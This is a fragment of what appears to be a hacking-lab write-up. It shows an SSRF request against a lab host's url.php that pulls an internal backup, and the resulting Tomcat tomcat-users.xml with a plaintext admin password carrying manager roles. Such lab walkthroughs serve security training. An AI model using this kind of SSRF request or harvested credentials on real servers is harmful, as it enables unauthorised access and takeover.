 view-source:http://10.10.10.55:60000/url.php?path=localhost:888/?doc=backup
Blogs Social Gaming Formación Coding SQL Deploy PHP Hacking Labs Tools Hack4U Academy Certs PrivEsc BugBounty Flipper
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44     <user username="admin" password="3@g01PdhB!" roles="manager,manager-gui,admin-gui,manager-script"/>
45
46 </tomcat-users>
47
48
49